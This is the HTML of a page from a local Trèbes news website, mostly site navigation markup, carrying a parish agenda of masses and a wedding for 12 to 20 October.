href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-13608 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Agenda de la Paroisse du 12 au 20 Octobre</h1>
					
				<div class="entry">
					
					<p><b style="color: #ff6600; font-size: small; text-align: justify;"><img decoding="async" class=" wp-image-662 alignright" alt="paroisse" src="https://www.atrebes.com/wp-content/uploads/2012/12/paroisse.jpg" width="120" height="153" /></b></p>
<p align="justify"><span style="color: #ff6600; font-size: small;"><b> </b></span></p>
<p>&nbsp;</p>
<p align="justify"><span style="color: #ff6600; font-size: small;"><b>L&rsquo;agenda de la</b></span><b><span style="color: #cccccc; font-size: small;"><span style="color: #ff6600;"> Paroisse Ste Trinité en Alaric  qui </span><br />
<span style="color: #ff6600;"> regroupe 28 communes dont Trèbes</span></span></b></p>
<div align="center"></div>
<table border="0">
<tbody>
<tr>
<td><b><b><b><b><b><b><b>Samedi 12 octobre</b></b></b></b></b></b></b></td>
<td>18h00 : Messe à Montlaur<br />
Messe de neuvaine à l’intention de M. OLIVE Georges<br />
18h00 : Messe à Aigues-Vives<br />
Fête de la Pomme, du Riz et du Vin</td>
</tr>
<tr>
<td><b><b><b><b><b><b><b>Dimanche 13 octobre</b></b></b></b></b></b></b></td>
<td>10h30 : Messe à Trèbes<br />
10h30 : Messe à Capendu</td>
</tr>
<tr>
<td><b><b><b><b><b><b><b><b>Samedi 19 octobre</b></b></b></b></b></b></b></b></td>
<td>16 h 30 : Mariage de Mlle Sophie Yanatowicz et M. Jérôme Esquine à Douzens<br />
18h00 : Messe à Badens<br />
18h00 : Messe à Comigne</td>
</tr>
<tr>
<td><b><b><b><b><b><b><b><b>Dimanche 20 octobre</b></b></b></b></b></b></b></b></td>
<td>10h30 : Messe à Trèbes, à l’intention de M. Albert Pradillo<br />
10h30 : Messe à Capendu</td>
</tr>
</tbody>
</table>
<p><strong><span style="color: #ff6600;">Info +:  <span style="color: #000000;">Toutes les infos catéchisme</span> <a href=" https://www.atrebes.com/actualites/rentree-du-catechisme/" target="_blank" class="button small orange">Cliquez ICI</a></span></strong></p>
<p><strong><span style="color: #ff6600;"><span style="color: #000000;">L’accueil paroissial assure une présence du lundi au jeudi de 10h à 12 h et de 15h à 17h.</span></span></strong></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2013-10-10</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/agenda-de-la-paroisse-du-12-au-20-octobre/" data-text="Agenda de la Paroisse du 12 au 20 Octobre" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/agenda-de-la-paroisse-du-12-au-20-octobre/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
